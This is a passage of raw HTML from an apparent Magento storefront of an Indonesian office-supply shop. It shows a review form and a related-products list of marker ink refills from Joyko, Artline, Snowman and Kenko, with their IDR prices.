id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="8chMCpC9PozBNxsY" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1074" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-201-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1074"><span class="product-image-wrapper"><!--mf_product_label_comment_1074--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-201&#x20;&#x28;Black&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1074 {
    width: 152px;
}
.product-image-container-1074 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-201&#x20;&#x28;Black&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang" href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-201-black.html">Joyko Ink For Permanent Marker PMI-201 (Black) Refill Tinta Spidol Isi Ulang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1074" data-price-box="product-id-1074">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1074"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1074" name="related_products[]" value="1074" /><label class="label" for="related-checkbox1074"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":1074,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"1074","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1076" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-203-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1076"><span class="product-image-wrapper"><!--mf_product_label_comment_1076--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang&#x20;Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-203&#x20;&#x28;Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1076 {
    width: 152px;
}
.product-image-container-1076 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-203&#x20;&#x28;Red&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang" href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-203-red.html">Joyko Ink For Permanent Marker PMI-203 (Red) Refill Tinta Spidol Isi Ulang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1076" data-price-box="product-id-1076">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1076"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1076" name="related_products[]" value="1076" /><label class="label" for="related-checkbox1076"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":1076,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"1076","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-202-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1075"><span class="product-image-wrapper"><!--mf_product_label_comment_1075--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang&#x20;Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1075 {
    width: 152px;
}
.product-image-container-1075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang" href="https://www.daftarhargaatk.co.id/joyko-ink-for-permanent-marker-pmi-202-blue.html">Joyko Ink For Permanent Marker PMI-202 (Blue) Refill Tinta Spidol Isi Ulang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1075" data-price-box="product-id-1075">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1075"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1075" name="related_products[]" value="1075" /><label class="label" for="related-checkbox1075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":1075,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"1075","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3345" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-esk-20r-refill-ink-permanent-marker-new-20-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3345"><span class="product-image-wrapper"><!--mf_product_label_comment_3345--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-esk-20r-refill-ink-permanent-marker-new-20-ml-sku-artline-esk-20r_zoab6cuthgexqpyq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;perlengkapan&#x20;Artline&#x20;ESK-20R&#x20;Refill&#x20;INK&#x20;Permanent&#x20;Marker&#x20;New&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Permanen"/></span></span>  <style>.product-image-container-3345 {
    width: 152px;
}
.product-image-container-3345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ESK-20R&#x20;Refill&#x20;INK&#x20;Permanent&#x20;Marker&#x20;New&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Permanen" href="https://www.daftarhargaatk.co.id/artline-esk-20r-refill-ink-permanent-marker-new-20-ml.html">Artline ESK-20R Refill INK Permanent Marker New 20 ml Tinta Isi Ulang Permanen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3345" data-price-box="product-id-3345">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3345"  data-price-amount="18000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3345"  data-price-amount="20700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3345" name="related_products[]" value="3345" /><label class="label" for="related-checkbox3345"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3345,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3345","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3161" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3161"><span class="product-image-wrapper"><!--mf_product_label_comment_3161--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-wbi-20-whiteboard-marking-ink-sku-snw-wbibk-snw-wbibl-snw-wbigr-snw-wbird_d00z4aovgvbqnizk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;alat&#x20;tulis&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;type&#x20;Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Black&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-3161 {
    width: 152px;
}
.product-image-container-3161 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Black&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-black.html">Snowman WBI-20 Whiteboard Marking Ink Black Tinta Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3161" data-price-box="product-id-3161">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3161"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3161"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3161" name="related_products[]" value="3161" /><label class="label" for="related-checkbox3161"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3161,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3161","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3347" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-esk-50r-refill-ink-whiteboard-marker-new-20-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3347"><span class="product-image-wrapper"><!--mf_product_label_comment_3347--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-esk-50r-refill-ink-whiteboard-marker-new-20-ml-sku-artline-esk-50r_ziwivg4vhgflqmvx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;image&#x20;atk&#x20;Artline&#x20;ESK-50R&#x20;Refill&#x20;INK&#x20;Whiteboard&#x20;Marker&#x20;New&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Non&#x20;Permanen"/></span></span>  <style>.product-image-container-3347 {
    width: 152px;
}
.product-image-container-3347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ESK-50R&#x20;Refill&#x20;INK&#x20;Whiteboard&#x20;Marker&#x20;New&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Non&#x20;Permanen" href="https://www.daftarhargaatk.co.id/artline-esk-50r-refill-ink-whiteboard-marker-new-20-ml.html">Artline ESK-50R Refill INK Whiteboard Marker New 20 ml Tinta Isi Ulang Non Permanen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3347" data-price-box="product-id-3347">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3347"  data-price-amount="19700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3347"  data-price-amount="22700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3347" name="related_products[]" value="3347" /><label class="label" for="related-checkbox3347"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3347,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3347","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3815" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/kenko-permanent-ink-refill-pmr-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3815"><span class="product-image-wrapper"><!--mf_product_label_comment_3815--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-whiteboard-ink-refill-wmr-100l-papan-tulis-sku-kn-wmr100-sku-kn-pmr100_cupmn9ynslnnd82d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;stationery&#x20;Kenko&#x20;Permanent&#x20;Ink&#x20;Refill&#x20;PMR-100&#x20;Isi&#x20;Spidol&#x20;Permanen"/></span></span>  <style>.product-image-container-3815 {
    width: 152px;
}
.product-image-container-3815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Permanent&#x20;Ink&#x20;Refill&#x20;PMR-100&#x20;Isi&#x20;Spidol&#x20;Permanen" href="https://www.daftarhargaatk.co.id/kenko-permanent-ink-refill-pmr-100.html">Kenko Permanent Ink Refill PMR-100 Isi Spidol Permanen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3815" data-price-box="product-id-3815">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3815"  data-price-amount="11900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3815"  data-price-amount="13700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3815" name="related_products[]" value="3815" /><label class="label" for="related-checkbox3815"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3815,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3815","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3287" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-999xf-metalic-ink-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3287"><span class="product-image-wrapper"><!--mf_product_label_comment_3287--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-999xf-metalic-ink-marker-sku-artline-999xf_ajp7cmjpfsyydpmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;atk&#x20;Artline&#x20;999XF&#x20;Metalic&#x20;INK&#x20;Marker&#x20;Ballpoint&#x20;Fast&#x20;Drying&#x20;Agen&#x20;merek&#x20;Artline"/></span></span>  <style>.product-image-container-3287 {
    width: 152px;
}
.product-image-container-3287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;999XF&#x20;Metalic&#x20;INK&#x20;Marker&#x20;Ballpoint&#x20;Fast&#x20;Drying" href="https://www.daftarhargaatk.co.id/artline-999xf-metalic-ink-marker.html">Artline 999XF Metalic INK Marker Ballpoint Fast Drying</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3287" data-price-box="product-id-3287">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3287"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3287"  data-price-amount="15300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3287" name="related_products[]" value="3287" /><label class="label" for="related-checkbox3287"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3287,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3287","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-esk-20-refill-ink-permanent-marker-20-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3344"><span class="product-image-wrapper"><!--mf_product_label_comment_3344--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-esk-20-refill-ink-permanent-marker-20-ml-sku-artline-esk20_diegodfojqepqitk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;kantor&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Permanen&#x20;Artline&#x20;ESK-20&#x20;Refill&#x20;INK&#x20;Permanent&#x20;marker&#x20;20&#x20;ml"/></span></span>  <style>.product-image-container-3344 {
    width: 152px;
}
.product-image-container-3344 span.product-image-wrapper {
    padding-bottom: 125%;
